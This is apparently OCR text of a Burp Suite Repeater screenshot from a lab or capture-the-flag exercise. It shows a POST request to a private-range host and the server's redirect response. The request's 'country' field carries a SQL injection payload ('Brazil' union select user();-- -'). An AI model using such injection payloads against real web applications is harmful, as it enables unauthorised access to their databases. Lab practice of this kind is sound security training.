 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.129.95.235 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select user();-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:24:20 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 270 bytes | 13 millis